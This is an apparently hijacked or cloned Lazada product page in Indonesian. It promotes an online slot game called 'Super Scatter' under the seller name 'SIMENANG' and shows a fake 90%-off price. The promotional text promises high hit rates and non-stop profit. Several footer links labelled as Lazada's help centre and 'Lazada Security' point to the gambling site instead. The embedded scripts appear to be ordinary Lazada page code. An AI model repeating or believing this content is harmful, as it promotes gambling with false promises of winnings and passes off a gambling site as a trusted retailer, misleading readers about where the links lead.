                                <p>Super Scatter hari ini hadir dengan tingkat hit tinggi dan bonus melimpah, bikin pengalaman main slot makin seru dan menguntungkan. Tidak perlu tunggu lama, cukup login dan langsung gas main <a href="https://gramotei.org/">slot favorit</a>mu yang punya fitur Super Scatter aktif. Jadikan hari ini momen SIMENANG kamu—karena peluang tidak datang dua kali. Ayo buktikan sendiri, dan nikmati cuan tanpa henti dari Super Scatter yang sedang hot!</p>
<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">SIMENANG</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
  
  <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0fb950 ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.lazada.co.id/marketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://gramotei.org/security/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
  </div>
<script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
